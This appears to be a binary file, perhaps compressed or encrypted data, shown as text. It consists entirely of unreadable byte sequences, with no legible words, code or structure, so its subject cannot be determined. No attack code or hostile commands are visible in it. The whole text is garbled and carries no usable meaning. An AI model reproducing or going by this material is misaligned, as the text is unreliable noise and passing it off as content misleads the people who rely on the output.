�����h� ���E��(�+"4���e�B����@�����Rکa�����7Dw��я��;���C�����"ZZ����@���)>��XoX���/t�	-��k 0��%�ے0�y��N�.�7�O��b���������ϩ�e�r��F���ż��uk���Ii ��h��L+� 9�9�/v���Ā���S���f���X��J���aԚ�N��F�~SB�[H?�h�j��X��êL��"�wiؘ��e-��)s�L�l8��{�����ˏ�uO������\K�F��r��܈���=����c��;SҠSw��|UI^G���ɧ/�Y��;��ߥO�����b��h�j��(1�`!�&5rty��0$̲9k����^N�_*Iy|�.����WY�!8�	?R^fMh���o Aȏ���Z�C�[�t%0��k7��k���"w�	��*����&��-��0�$��uo : ns��|[�VmL���G�����I���(�����p��)�f�R �^�-���^��ԏN) ���f�^����ǃƭg~���\���78w(�g
.����~F�i���2́�~~��a������c���y��/��<��ș ��I�hƾ@O�\I|H�L&��g��5	��I��%��x�x$íZ��e7�����{i��؉�0���hD�.�	������6�ĉ�j>"w�^-�K]���*M��	����qm^�|��H��	����t�Ohl�^�]u��|�O��}ۮ�@\�J�eL��d_L�[|���(~ ə�Lxō5W��E	(�M]��#uw��=���9���!Q��ʮ����4�5����N�`	�����O�x���^�]z=��ٚU���$A�|���L���d��6�f���N�
��6����eA��	b�Ϡ�{��0]i\9����q4(��_ʜ�YT3Ĝ�0�����찪���Ī75W���ʘ�͠����!�ݠ�Y����U	��&��d�I�����8)�j�������V�ږ����8�s�A�PX����]^\ݺ����̓}w	�]/�H7�� �E� :D�&՘ݭT�(����0j�Th�l�.��h걎���ӧ��T�@Y���0Akl�l�ӆ�����Ćx���'��X�J��&��ɪ�����k��+��ah�͢�܈T�b��eS�p��	�U���M�E�,�=���Q_1�����P�I�Hm膽�	%ٝ�~,�'e؆��4�̦O�nk��+��M	���-�@2����M�\FD+�.��!�ߤA�\
�����
��w�R���ʙ<ŝ�J�U�&��Q�űؚ�|�����m&4��~���mɠ�kH�C�M\ݹ����n�t��ʽ	N�C�R���J�����
�ȸ���ՠ:_�i�JL�h��uje@�n.�l������[ۮ��IUX�S���b����ަL�>Y������	` B�\��"m��H��įTE��+�:����j�䦜��EṲP.��.����.����m�ʁM���H�L�ҫ^oe�
��w@���`�t��.�.�-�,Ŷ`��h욱kh�c阎An�ZXV�n�O�A"�s�� ����"y�Q�I�����U
d��r���"��"���/��n���R��L���:����R�ت�"!���nV��
���"	�~LR��<�����<��LH��_6����e+"�
�ڀ=$B̡~\��<*���H�����	=�P� Z)��Ri�--uK��� ȶ`�>�H#�����wop�U�b�������H��+��ʴ�;rA��"�����ʺ�1���4��|D>�,��*�ה.��-"�Ƹ���4:4�n�I4�)����<���Ќ|dܚ)Hf�oZ�;^GH� ��#�� )��P>�J�j��$�r$(d)����3���s��f���`�4���	��)�PT���H�pR�|���o�|%�2���?,b+Rڋ\*�L���%)G��Tc,D�Pv�䈝�wI�
���!5��@� ��p/��9���F��&���������<�.p�j�L���� V�`+�L3R��M�`@o4��ɿ��HXR�&�$��~�٭PX���D��LC�q� ��X6��e�.兀t�L9fF8%\bY� ݣy�'��&+�H�Y�`�\_�e妊��}/C`�p�VH�XL���ʨ��q#fXe���7e�:j'lE�z'��Z֡��y*m��-�ɍpi_�ϋ�����\8�Dw��p@��_$��Si��*��Ȍ�N��I0�D�DG��I�~�"x�t�G�Ltr�4x�\�+�c�aθ��(�<�&��F� ���f�m�a�B6Цv�ؙ���yS�5"uL�tH%/�a6��y6Y&�`!��zX��fRgj�c����e�#*N���y�oWp�Xz����QS�9��ʰ�����l����G�_d��w��7WG�zG��+:z�2��� V�L���J����R��g�+������wM���<�*���Oǂ�*q�L�@��;����I2b� #~�W����%f�a️���*-=�L,�A�ʿ&�;	��
�w(I�w�k;a�x���lb^��������;������9bFe�}v��a��Rt˯�ʍ��ˉ���D�Ը��£���ы��6|bHL�̛���YY>m�Ƈ�
ͻ��ՠ�|�Sfa�9RF�;w^ǍܡL�����d
#�xժhz�S`HM���L�������(<�y�`w���[�lH��L��<�`�����/�I�;��me�l�AV�x��e��V�x��~��ĭ����ܓ^���e�ٺ��;R��W�9�M^\{����YE�Mt��j��/>�g��Ḿ�;z���ϦI�o��dփd���JtK軽��J��뎥�p�ʛ�C�����\�J.1/o���������I���^J0���(���Ӑ#��yȯL���h�gH�"�ӌϬ��R�>����?��B�N��L��S�i��Q���:w�T_Ic��JB�Ɛ�S�T_G�!�P��$Ŷ �����f�{|<�;g�o�-���͘��H��j0��"̢It=�L��c��!0�����N�����׌�z���M�V�
5dġ���ʰHZ��ff��/�C�Y����a&���#�e]������ԉ�cq��C��󕃼?d�|��b��Q�KY�)��y��Y5G����]�	�sPAGN}�}�;z�;��>�+�"��.h�N�Tr��w� I�C�O�����ĳ]�[����*�r -���y�׉.�s��ɸJ�x��{��������#*F��C�!��`H8�y&�y������`����	���R*�?��^�̹;�p��"�2��siDH�� �s$I['%��X��H��H�;_�bO#��С/�;�#M� #���X^��C��3�̼��:���ǹ�������T��m��t�s��0Xݻ���i�;���Og�K��"�y��`1�����L��g�w��x����*Ǒ�jQ߻zGuK���ߠJ��L�T	cڠH��G��׻�0>�=�c$���i�!Z�$̐8�7��ʬK�����EH�]hoL���ŀ �<�Fot����P;�����wa^�\e���yeC}��-zL�w�Y�y�҉���\"M��ߐ��pg̍�������.��4��H�^��������/8�q�����vszm-��t������8�h;��z��Q�����x�� �%�?�u/�w��� ��$P��`�h��I�=�\=y�.���u�K!�Įل�M��N�LYk�����>4:�Ģ�	P�<.E�ᒉ��e�?�l^ZY������)�I��U�O��,$��_b���7��\3�f�A����R;Ջ�H�K9��׾�V�������@p��w��޽�m�ֳ�A��v)h�Ƴ�-��{��V�2�$>V��	`"c�	���'����"�����p�4O��g�|������a5�J�r�2Gw�>|�n����p�(���A �a�N��=�7z�,# �C%��x���w� K�wQ�����;�c��l9O.������}4�	��+9N�ҁ��+�C�	v!�!����H��EA����,��R⬤�C�+�B#(2�;�ٵ��7�����'@/��`|J����G����5���z��kAX(��F�1*N��|ڢ�%~,=�Ub�s��=��4x�uJ���0�)�z1�����
��v�i_���(�C�E ���~�%@"�w@�z笌�\6���S8Z%#� ��н�K�r��'4��٬�� &!���֦b5�Wò�Cv�e�B���Q��n�x�����,�'�Z�LB�k(���
��n0�^n2������m������C/��Tq�`���Z��ċ0X�>�Q>*+#`�{��a(p6��ڸ���N�ʁ˽�T2���
�c��Z�,я3j?.�eF����S��rF���^��G����>��jA�Vu-@_�֣�QjJ5�7�wd�FQ����U��2�814_{ED�R�P����>O*�Y�(����ʣ	f�ڱa��N��#���剝�= e؀��F���Ɯn�A�� �#G��j_���	����H��=j�-�)+i�
������.8�$��DSBI�l����g��*at+������ �x�:���ڤ~)ض��:�<
�B����vYt���r��P�;���Ø>��읐@J=�M���:��^����wLj��Z�%x�yIU����]���Î��_�� ȌPM�8�%Yy��{Ek�k�l�����rz�`馱�ْ���¹��t��QD�]&���i��
$�����U2T�^�	��B��aK@u���A��[Q�hL���@��5Cu`�`j�踰��ڹD������5%Ǽw�Ȃ�ᛮ��{�#^]>�����8B�l��q�Ի�0�A-��'�B�S��>e�
�;��p�t+�qx.B�΅�F�(�M��q���n�^<�w��� � ��ܚ�;���h�!�'!�Fr����ͱ��� �>&��&�9��͘t+(��WƼ�rt� (��X�J�ʛܪA��C{C�d��;���6��oB"�͊Ώ� &�����BD�Tb���&G΂�A���#�`����Xv,�b,R���O|n�[C�Ū
t�%������_?N]q8��wIR^����L6�E~u+����o1�NG��^Ú���5��G��Z�,�~��R�	w<@2�<*-��6�_$9����U򍫅�_��c��ϻS�y�ѻ+ɘ:. ���BB�%�CB�������:�o��_������IJ듊�Lj��X��ي,DR��	�"��_<vm�����R��פ90CKT�>��Aûk٘a�:^%���a��=����x�|PC�)�c�6_�>��/���;���F�e��=ز�c�|�ZC������	?/5XA��b�2Κ�\u+��#��	�WR�V����z�w��ٽS���q������Nl�EM��glk��j'�D� ��!L~H�~�o�>�P��rݽ����E�PX���0}4��P8�2���C�Ya�a�ڼ)����[����F�Śb��g�A�l��*)é)U��FG\-f�#��$���L�n�1C�@
�oQ�)�����b�鍼���^�кF����.����ե�)����'t~6�fP�i��&�e���Y��[��_�AYؖ�?�^�3����Xw�^���,�/��!��_���֞���!�k2@a�LU��=��6�	^���[��,SHKlu��2e��õT�N�1Ir�`�����~�qծ1���d�e��Ǐ�)-*���m�s�m�3}���:Yk<��z�tr�4JS���eR�"kv����7@�[�g@�o3W9n!�>�W�ֿ�ͯ2����,-+�nʲ�˩F%L,@�Ɔ�h��a�܎��h���u&�jg��[X��r�zf'b�� $���z�-w|�{f:*���F�o^�P�dO��W�n�F��Jc�6j��{z��f ����!!�$�&Ra0E1��>�d�OH��L/3�
3�*����t�b���g�"��'Z�@�c�2Jv��b"����#0�Ҙ�؈ˍ�m�࢑8���Y�R����X�j�AXs�a��H~��L聁YA�&�[�Ϝ��`��� .������X�k*Ϧ��Z���-�����̪m�
� I�4��e���7��L��!Cw�e��n�&��bG�=YR<m�_*b��E��䞦�s���܎���s:C<R@���5���sm��x9t�<-F��k��ʥx��N�ʪg���_�����P�ik-���C�h�Ư��O<����+|�j�3���B�tمw��7��` �.�ʺE�q�´��0����b@���o�I���Z`D�N�%���&���"ffY���_���]x/vy��������qH��;9b�*p�+"�c�8�xZ��#�w��J.[+E��J��fb&�?z��@�U.��`̬F���j���S�����|����)X�E�H��-�C���1�z��a	~J+�ȋ�A��G4z���N��pe������b�j"�j�90D*"F
v�/�?�v��e㽤f����X��jz������gÇ�I|onv)��*��Ͱu,��j��������G�d�B ���Q�0�.�-�<��l�,�AN㾌�gA��(���m��b����t�Ŋ{9vXbd�w��G�����y+���h�阤���"qJ�����>����6A�`�Gdf�0CW�N̥˄t����0C�;��C�g�F��	õ3��J�$��{r�0��	ޫ�ˋd-��[�eF�ZF�j�����J�� ������=j�@�UbR����,�zT��	J$���w)���f<f0H���eΊ����\�w�����n�!N=>|����S��u`��x���\��\�!x��B��{��&� $�{DU�]���Xp��w���ʄVj��JC��v����k�y��}��������ο�-�ʛ�aĬ�&�����]�ê�v��'����L�����8��?�
��t��G��� �$e�N�8<��F&_`=ֳfhb�Y�}�JG/t}Ή^��������RA#����΂�+X�TZ��=`�-;h$dhֱ|�l�GHh¬{�P |��]������h���}l��+�@c���S+���,v�y���F@ܐ��VB��d��"�k��̯��I��w���"ݥ��vI�"�׌`2~�x�V��4#������Gaf�#�����za�(�/TMb݌�d�{I/����=��ŗ��B��%�����^K�������E!�����N��Ը� F��E}S냧���y٬؁�Ј�V�<.�<
���xo�!�����_��>���5lZ0(;{�C�ѻ,����Kd���mS�b�K��M�ŬT ��/� ��.��(���K�)|ǟ��쯎�;�e �����d��ڭ�5&!�柨��w�_�k��${���	y��.����a�0���E����@_�cB�^ˬ���.�;���b�j������c|��p��<�����E&��!��
����0�PJ;tf�X��e<��$`�C3���<��9Z�&A`������a���-�A�Fy��B�̪����ꐯ��zi�A��i�XҮ���XN��P��i�K��ؠ� ��J����.��������BN���I��U�
��pWƨڮ�P��.�l.|w~�@ڷ�B�������&$��D�DL��03 �<Kj�	 㜠����c�j������c^��ʋ�"(������E�d���0=�)�s�#��Qܻ��j�Y��}$�������"#����g�h�����ΌzH����(U��)q��o�I/nL��� �{���[�L�J\�S�βªݝΡd���-�����nʬ��e�E��2�/��F�v�.ɑ&��U���f�F8�w٬�q�6�)=��"�
?*w)��Lבp��8C��v��VY���� ,AҬf���Lҋ��󦘪Ώ�}��:�T.�l��r��EQ���J&'��vp�WAwl��PL�uƞR!��$�D������Ԡ�:O�Ӭ�H-�&XD�՚�0��i;�S (W�<�23��=ݓ�Ū �q���N�d�aA6�̄��������MkΑ���]0dW>o��-�G���$�[���$glƔ�<)�1�(j2�0_�`����Sz�h!����/+�R����w.=�����&�E�MsA�ꉧ�&|�1�r�%¤�
/sѬ����m,]���޳K��96}+p���F�L糛E��j�o��X^��S*En�"�/��@m1(o�j�%t@�$T2����~�J�$<�w��.|S��h���q��gl�_� �C�P_��]��;��˞/�m�����eZ��
�}�%s��n����C��E��&Q�о�����m\t�]�?]�z�m�C)92�O_@
D+��T`* $��Ȍw�Ud�AE�o��˳֓42S�od�ߎbs�Ꙏj���s
t^��T�����R"
>9�+ �ibƮ�R����2�(�ĕ@���/��H)���4����,��R���킔���e���z��4o�7�F�h��h��VP�'/���J�^����}�vJK���i��Ȅ.|T��;�ø~삔H�<��h��E.��D���@�m�v�֨���n������	@�v�ot��Q_���nR�x�4���5w�;���ƔR�L�b)�ZS�m��I&��
��Z�ŭ���̣V�e���O�s�f�O����4������� �U��۳L苴�"��h'�y���W�Ɨ׺(�n���]b{��T���^�J఺�_�gU��&q��f��`u8�|�V�v鋠h��j�f��c��Hc�el�(5��y�0�#�W�=�,|`Mˉj�	��vkgJ���� xQ����
kG7��L�p O*@���<I��v���H������d���u�qXNB��&�B_!(����6 ]�-J�G����#^ʅw �yZ:�K'���`��R
�&��j+�3v	ؐ���q����w�������։��w�w���8(I����@8)K����9*M���T@9+O�1���j����.40�,C��B�;.E��bT��A��ޜB; Y+���B<![ ��ꨢb[#�;�UB=#_�Ɔ<��b�!�["�C>%S?����Aj,U3��è6��wCظTK ���D��udMCB�1��h,���� �����ۛ��QN8�C�s��w��>dH	�W��h��������YSY�1���J�	�bŋ/��_'�w��64��-w{Zl��I�p�*� �p�jW�w͌�A�wh(Ԅw���@E���1H�WM�V�� i��M���
K�wl����٪��d_��t5�X��X�k��z��c�I���̞�l�U�Z���I���L*�9�m��J�v�<�����������˪!n�>���Y1o���"�L��������=`����|j����@�F���Qm��a-րK��0I����(���� -���W��w�c����$O�O���9����d8n��#��)"!�m�;���X: ��% *�l*#��"�&0���
�K�]���L>cf3�b ��i$ȱ�6��yG:�³"]�s'!(:����D�m>H�LVj���p��,x�dyOϵnȮ������)d6�dgIDvS���3��d��#p�1� r��˳h�8��%|Z����)-jqǆ�DxG���S�B�!�<���{<v��MP�����د`�����U�\����w�Q�D}\��u��w���h����(h�L�LRV	�U򳘫����V(�r��p��j�2�H� �5ۃ}BA>�pEܢc$"��1�{_�K�<�	m�Z2I��E&`X�g&�wC'�uM�����C�|p:^J�!���8l�M$��NYO�J�������z1|tg��x�Ld�0x5F��Tp=�;m��/+܎;;)�ͱ�G�#�)����L�Y2pg���.�=��׌�h]:3~�����>��'O�aǰti�wO r��o�J������t^�	,$���_־%���{;5�(��*R�쭣���}�){�O��n��tҌ���U��c�6Z./��F2�FD '~���~�P�0/�i@�r��AA'�)�`S+�~=��j���S0��a���"��҅��M{� ��9+,H�.ۆ����;����mh��sRP�:-�ʁ#�W�������:��L���d���.�_�ٹ�i�՗�J�����eK���w�
X��0*�yP��Am�	���N�H�Q��ZAF�<��@L�N�&�ۨ��х�*÷�Y�OA
�LǕg�q�P��߸(��r�a���h���P�༡���| �倹�H�N)d+p2��խ �&9��@.�M(&�`�P��<*	�рaQ)f�-pY/�X���+&,R}&�F9�N��6��}�z"a��ݨ��.��
���šХ�J��%R�mP���&b���C�a��
��ptȎ����(	w�	�Ca�ߓ��kd�~QH�P�����"{�?��iH`���/#����Ԩ�yN :�zC�V�Q;���E��DaE��h��������SV�o6IѧM�B�^\�9z���"m��!�������Ȉ��ȡV( ���N��D��ꪖxH��4�c�̿�YE������N�.�Tb��H6�c,�R滹�E�N�|�"�-��1N�Q��z�Sh:��C����L��0Cˆ�A�Վ{�h8O�n�s*��x��	��pw�)8
��	nʙ8
�tIo�sqG��@�ΘʓrX �<*����Ɇ��J���a�w	������ȉ��r������27=$�V� ���%�Z���R�k�F�� ���0(l��h��aC����4��c���(|�w����ٙvh�D�~)���U4�5�DkGh��0�	�	J����n�� S�)�9�¹
�w�ΐ˿�X�pSWbxϐ����7sh�?I�f��qi�f��t~:+ǽ�^����$>�'*�t�(,��wс�4�lim�j]���@
�7�}�C�ehfR6�����Ӯ��/8
�\i��ua�2\UɆ���P�0])�/;)�W�	�h�
�șyh;�Nx�x(��gȝn���	�v8��	-�5��4h���J3+Gc�thO�~�?��vX?j���Ns낋�
���M� z���@��ȼ��Ȼ�����k���s��	� ��k��(K��#�ꗵuIƨ�r��Qm+k��f�KTGtn��f0�0�rf��icW�I��)��@�q0h;w����|1���6��}k�g�yH�t9��$up���LV���w'H�ָ�v��W�Uh�a�̯}:�"-�Q������?����	�?m��Z��y�/镆8�;��H�%|׊����������=�/Ϯ"O�N_�x��X��Go����6��]/��h��@��`�k������n�0�F_�g?����|��Ұ�8�������@��h�(B8�vx������Ǡ{ߎ�	�l�x�6ʚ�ɞd���k�z���wx���͹�@��;³����������ʆJ	���`���G��vh�����ِ��)�ǰ�������1 Ӡ��(��*�ј�=<���po��H�X���[�!~�������x��ꞁ)���ȕ�x����:o�1���Π��ݼͭ{
��/�k������-Ь�� ���?����H6��f��a���)���A���Ր�{���`�1�����v�Fx�o��x��J�Q�w�a���8��l��0Uk��+�����ʺ�[�������z���
�i��
�m쮪� �Y��y�Hˉh��ٍ��(�!��р�����тW.�������1�7�L`�f�������1*H�_�ȱ�qz�U;A��[
�Kݗת�n�l0���!���I�U9�9��������L[���с�ݎ���t�s{���	�����89  �	A*x�������a��~���/�q�w�Va���x����X���j��h�U����[`����$ΈR�ڼ�7�����}��:U��	��Z�-q�@��q��h�֨�����Z
t�V���{�=��
)�i�w8I�������D���o��m��*�v������h��o�e�*(��ؒ-��6 }o�����{؂H�-�B��`���`�@��Fz�9T���ܙ2�d`���
$��9a��␟B�����I��H+��w��	ͷ).�5���B*��+���;�(��ڢ-��" "������r��"ؒ#q��+H#:��H����䘁�$K���z�|߀�("/r,3�#F"����H�0��Y2����.2�#�b��9K�	��銓�/�9({����'�i�N��2]Л����ސ@�r�6�
*��!��ә��xr!牏*2#ٲ�f89�S9�C�+�X1��؀�9�j����Ȩ���#t��@��w/9�39��;㘁�39���wh�a��&-2��_�ň���<�����D��k&�����z�'T附����Pݙ��M�v��>ۘ��<���99ق*�:32����u(b�$�8�l����-[�����:�x��D��b>�x�/�g^������<p%v؀�-���ȉd�1�o��HR�(>;�ۑ �Q��S�ד��I/�8�E�K>J�Á94'|�3�ø�����_��?�d�+�?:w)?�B?:2�ݯ�#�����0��x����6:2�Oy��x������H1����h���H�d�W��~�-����H�����c	#�S�q�A��dH/�;�3�9�
ܪOI��{5o����4~���y�.�����!, "�ř��x����QS�}=5�r��6�#��xI�B%cX9c�2a�7�p���������v��8H���^�ǿ2j��X�����M�xHv��m�ƈ��x0�c��.��1q�=w����	�ͣ	w��)����K�ɐ�x �y(Y��8�}�w2�������XӾ�e}����L���Ą��hL�4����3�Ș�����������aM��N{H��>;��� ���8�ȘE���o���tN�OH��O�O�iv�D37�PMC�;#& �@j˚���n�7l�$���/��Ü;�CI�s=�)$K�o���x�5_�!�iB�IX9�;���%��"Ș3vx���D�h$��D@d���%�3�j4#���a�E���Q�:�e��dE�w���TY"��c���Y��&�m�"&�̘�xF��GK�t��Y/���a@�K)
-ؙ��JM�BiX'��8tX�Y�[��Z�E����Z�I�M�%[ᒇ�TZ�_���Y�e�U4��(O�eY��[D�3�/�9�B�r��� �9���ő�2�ۘ�����n�Ŧ��T��=��.�����^��P��YoA�)H^nd^v�DA�^;�_�.$�iZ|1_��[�n�lh�6"��P �S/RY�F"&U{����,w���ɒ �u���G����"�}И�jɏ�\�o���K�Y�?�^'�j�^�sS��񒥘�%��0GuS�5[�EOE_B5�עZ�P+���"���o�\�9l;���"\��G�Y
ɜ���u';
]�<���$X�i]Lq*u5��̠��b_Jt�ݘ4�2�vD�m�����Z!����{Q��߀ٶ.�S��LP�Y�c�ƭFJ�V�Ij�Ƙ��_�)�{�W|%R�V��&k�5��&��HM�wx�6`f�ĐDO���hDE�w?3�Z'�a�p��ߍV����_vx�dς�8m�9vFo�φB�bD���n�����|	��O\��) �]q���]���E�8��\�V]�V*&DX�`��o��d�1x��f��F���h�Hdo�ِD
� �#f_���v�!�O��A�6��sac,�՞8q��i��(���R�y�Sܭ��L|-�
Vk�i�Rf����U��lh6�F�%�fhwf��FMv8f� ��f�C�O��T�c�&g�	��fzCς�R��W���@V;c�������R=ՙy@�o�?�H�5O�wȔF��.u⩚z��!���z�)���
�{E/����Ɔ�G�Ɩ��p�V��D��g��.�|*�|�U�&Æ9�c��b�@�l�@l�V;qZ���Z��Y\։�6�bE����Mɗ���~
�t�]Ƙ��8	D�H�@tBW�l���q�w{�v�{�p�{#�A�qw��moG�x�T~v|��qs��H��p������agG��;�{lՎ܌쁘�İhJ�L����	��$���,�Yj������̄w�ƜI*�ĸҌ�L���%��	J����4���(�w���\`�,���R\a� ��y�.˝$�;>x�g�������~��v$��jG����A��]}@߾�"@�7ؖR&�>����\�x�By�O��o�L�1*1{��ئxt�KԞc����������v��H�weà@l �ϖ����Z�Ow�|�cO��������ޜ[U����dA�ۄ�͝.�VVu�pymG�]"�6�Uޥ���R�Pz�9p�#&���I����'5�8���;�X�L�3l��{X�Ͷ �C�d���{D �tѯ���i	�tDZg�s*�R�����i�h
�@)h�
 6��iA~�
�2`�JȌ�.�b���r��p�f2��/f�L
r��P� ��c<{ƴ{\{��^0�&���ϕ���9<�w��?p[$2t�?��<��[Rg��u�㖇����l��^��L��c��Y`�9��4@���I����@���,�y��m,̀2�F��&�i�������0K.��л��i<@��C���[5 ����$���˜��l���|OՋ}�-�?Ƶ�C���_�)�ԒN-ߪa"���)VD��] �k�E�K��R���!B�ª&�fDkPlR�� ��x��2,���O�g�0� ����*/]��"#�w���(��&3nR�'Knҹ�v/%�?��7��8�	�Lv2�^���1�m��Y^�؜H�g�J��!P:4����+���	4{6*��B���L��֕@����!0o���ް��`�0 �`�Z�3�^aC�D�������#�v�#�~�@�� <��e�j�7��|/�c��#q�v�l��`6c�t�K�3����B]��ӹ��H�)��C�߅) ��J
_F�G)�C�)�!���7��x;g�ᙸ	�βpw�U)���0*�/����փ�pJ�}�ɰuL7��G���z��?i��(�8����WrR�1p�ݓ�̲��L�,m��9����C�X�����&�IZ�ء�������8&#�G�H-R5l�)��� �|��o�)�\��̮������̪����X�@�Z�q��2��1!"����KN�}9ǩ.
T*0�+8(���-u�ψQ\n�u����ʉ΄X��z]c��;8y���Iq��������%w���lAƾ(O�%��7��E��  I�D�˥_��.K�rJ�V�A���m(lR�vj��t��bxL� B8��؞�(�6��rCɗ���M��tڮ@P2o����� \pD\ī�@��0X�k�!�Cn���$왥i����ɺI�X��,����X�0� ��"�mR��l���lL���k����"���v��	
-(��Kɇ_���)���$`�o%�v��&���Tn�m���x��o��<�F� �,��w-�Iț�
�8�.�a`� ,�,�p.e�<�{<�钱r�P*��r�π��9%��w|��=b��(I�K��U�a��ܦ
��W!���	�pB���T2-��� �l�j�_����˿jg)�j�g�
h�lz��8`�#��[��z��,���%#a���)lI��.��oWO"9�����ߪ�SՌ��)؛J.�N�L��֡6ʺ�H��Ȉ
UД��8	��A��V�:�l�O�ƃ��ژ�f�ɘd>Vx&��
w��θ��0�O��Oꮪ��!�B�f���l*�����E��R͸f,�e���Ğ�����{��o�r�����+*$ �{9����1l�[z�������J�
΁���a��
�*"B�l�A܌��8�/��l�L��X�A"Y��L2�Pc�$�k�h�ݾ}%�z�������h ��ܿ0E��n�t����@��2�P�H�����h�-MZ���Om0�,a.�Ϛ�N� ���	��UA�&U@��u�?o���Kw����șM6@��� ϔj�@H��% ؐT\x�� �zÔj�j�8��t�Tł��� k�a1��{�˕aE�����QQ�N��S����J��z|v��T��U��~�������苳#N�9�*E�ǹ�g�� ƥ�N�j���f�·©�͠�j�G�����4ə�̠�G�pj��穟�Y3.���>�r��Biz���@����F�l>�!Ȏ���>@�B���u�L�8\ Z��I��K8�Mwی��ƳR��,��l��q ��48	SB��g|�����
7�^[=U�拰�M ��D�;�I�O�3k[���P�5� h��=L���
m�ȉ��!鉌 �K4������$�Z��H�L"��g�2h��[�5�{'{��  �$k
�P25p+��q�QC��0��97xЊ�¥e����ȗtɨa��@;�0	�  3�PH-�(>�:H�a'-�$��O�"��F
�*���ɞp�����<x����(w�X��2t���;�k�ʵT˶Ă���(���>���Aۀ��Ԋ�hv�(�|�[��Yy$GQɷ�z��k�P��,��k��I\$��	Xj5V����6�0�rj i?�D��DM��	`[��L�Hb-�ȏ�Tʢ�/��/���k �{��l���������\ �"��LGq2�K�B(B�P��<I�XZ��z�0S��4Ol���@�T���ȯ<���8���ٲZ�ys��q>��@��x�� w��8�w��?�"�Ȉ�� �0�*�P���J����0.#8��J��;/�NEs�Ψ��ܵ����� ���`�4JYA$�h��XN���"!�Ө�)Ĩz+ ���ʁ08i3�tr��[�� �r�$�2$CP����4��uI�Up���xȂR�8�B�5��B��D�	���
�ĵ�Iɕ��.�;N���R����Y@�����<�*�<�P��<�R$E!�K���6,�U0��x���MwF:������ ���F�N�(�艧 B���8�ü�K��̼y�Aф(�a7��14 ���S��\��L	C[� `Cwa��0��$�&�<�.5l|�G�!�-C��$@�� ��f�d�N,�E���/�r��3y��_d7�A Q�Ǜ�Yp���(G ��M��
'̷� �������8���B�T�_�I�QH*�¿ۂ�uĿ��/��d�M�"��e�	@� ϜUڦՂ��%�HB	����u�]K����w�Z���g��8�2�Ӛ��I���K����Z  .��E�(@�¥^:������G������	�䇟�۽���MJ��������HC-���g�7�Ӟ�$���j�.`Y�삋B� 	�,�\ ������,�\������2�p�/`C�`�D̮=!�����$.snۀ��X���� x{ܛ�5X�+�����2�3��(B���ZZ�+����Ĩ^@��e��ME��r�ۂЌ���xG��.�F�L^U�صF���w,�8�ղ/3[�E�x�"#]-���䊧���͕"?|��,������}�5�Ȉ����u	U�.����YPX9�-PE��k���8�R�u�.��+Ԁ ܂��������(7�i+�J j��������S���@��m�Ё����|ܣ\�kd^.�.�[��҉{���ݵT�7��+���%5���K��*��P(׽�,x��� *j�0�U�5�� ��[��L��[�����2����J��ltR�Ԍ�w!� *LȫmY��Ӆ���b@�Fe]�њ<g��cmZ�d�p�J�4�4}��y�@BPY;�.+P��U%�,�8�!Z��}ܲm�i�BBU���V9��ч��\��U�	c���l��p��P�J��/�Ip8�ʨ+$J�6�ߔMnS�%Pjl
���m�j�V��u�ׄ�WPT�����u���莆jR|
��Pk8��E�Hʷ(�dh�"��%̌��������HR�ԙ�2��+2BuG���wF]i,�U��>øu�2��b�U��FUh�,���N�������4�T.�ۃ冞n�)�eTjԸ��ֵj���%]���݁�F�� ��F�½jr<'�T�[G�.M��g#� 6��XA�k�Ա����%�_٤��D.���;�*�E �k����� ���H�	TV�
Y�l�I�A�l�kHM��X�8k�����~{��#���D�3T����*��?��0 �6�	ƶ�����K{�׀�>v�O�xC�w��3����+i�����ƀb�tU�/Ͳ�8�5&=2���}
¾���M�{� �5 *�j	f�10�����+�b*N�����	�W'$+���Q�]��.h4��s�0��FÏiG�!�����@å�m�`��?d+x�Y���fc+z�� �(� ���(��+΀,��A�F34�����qV�L��_��Z���j�N��B+UΌ@%S�FQWHB+����T��)Yo+����5~�U΢H�dwMfH� `�LJ�d�!���汀��dWve��!fȑ�!W�㵕.��t%.�T��������C���Ƽ�,�f��,X�cU6�a�W�dhV���b��ݻ4L�`)���	����������f���H	���ᬿ����ƚ-Ӏ��X�?�`��aX�^V  ����y��!��>m�tFy~p灷bv΀u�����/ *���bu�x�pe�8����?��߀���n�f�@*���!O%`����=Y�iw�.�Nb� ���[&FA�B��ɝL�$�Wk�_T��k)�S��Hԁ��|���vF �O ��b̟���@�͠���
���p��z����Ў؏�͠b������tR�ILy�߲�������Ʈ@�X2��7��L l�X������b?�`I�@��GyM�z�_gVހ�8|4Sğ
�8�*�z*ƀH΀��}������IC��G��(��' ڷ}��}��߃���}җ�k����
�@�%�X\FR�m2�?�w\a#�=v;�׸������~~��`ƿϯq����  ��x*��+����r�� � 0�ܯ��0xY����{VRuH��Я@��¥����Nah
�'�ZlP��n�U���,�\�9�G���؎��ف�z+�d�����+1G�5��_|5��z*�	7Ws���͠�M��N���G��y�d��ߝ��V@�E'E�GY�ch�π�p�Am�^E��9UTF�8�����n<��>?~�w���� L�t�Os4w��7���v���o��Ig�j��L��c7v1O��@"	໾7ʌ芝�nhX�*��3}�B�����?��
%�:|��l@EJ�u� �w��t�iW�
�g�� ������lx�N���d`y�@����z��u�:�a�+��� �XD����b�/�X(�Ip�r�X,����8���B�!�^$��~{x��+�� H�(Q;w�8�j ��ͰL��fҙ�eV5�J��������(i=�wOJX��$���t���3��VP�lՄ�����Y�w���uiM�8��Li�讛��zfes�xhJdYpM� �ktq�����|���ň���2`](u�|�\l���vu^����� $V��v�U��Ҍ9������U_��^���-����ɖ���J���O�
M���\Q���~��ְ
���8Y��En�̚���ʔɂ���y����8�������	)@�@��ģe<ܑ�hw���Oڑə��ȕ]ǜ��N�o�����Y.�wd)��E�����-�[=l	�����i��!=��۰��N���x���ż��
�=�q�
ȶ������j!u{�ɑ��i)3z�X9��"R���I����k�P��ɰ�q�0i�Z���&H��؋�0s�4��q��H�\�L�a}�A3p��H����I��$N����rv[�u�(�I��tG���m3�d�����ܮ+�R�!%;zOw����"��`h�:���	�Ǜq�y��9X]��w8(�����������+�E��M~���n ���s�<��#%�hekB��Ui����t.���-���u��3�B���o�J��XG��1C���Ħx���Zy��ر�ig�vZ��~#շ��J��l6)3[�`���l�%�d^�S���-���J��[�P�.��E,�h�۔J��T��Xĸ�E�m����!�,��C��wMʖ�o�!--w�P��H�Qm���[rO�$]?�L���ź���꛺P�U�0��h��thhZ���(��邎�����-�L��  �����Ʉ�H!��Ԇ� ���$�o���  LYx�3�Ǯ����[�U1D̀	���j�`LIxzy��i�����Z����
�u������
